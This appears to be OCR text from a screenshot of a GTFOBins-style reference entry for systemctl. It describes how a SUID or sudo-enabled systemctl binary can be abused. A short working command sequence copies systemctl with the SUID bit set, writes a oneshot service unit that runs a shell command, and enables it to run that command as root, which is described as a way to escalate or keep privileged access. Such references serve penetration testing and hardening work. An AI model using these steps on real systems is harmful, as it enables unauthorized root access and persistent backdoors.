 .. / systemctl Star 11,069
SUID Sudo
SUID
f the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or
maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<=
Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID
binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF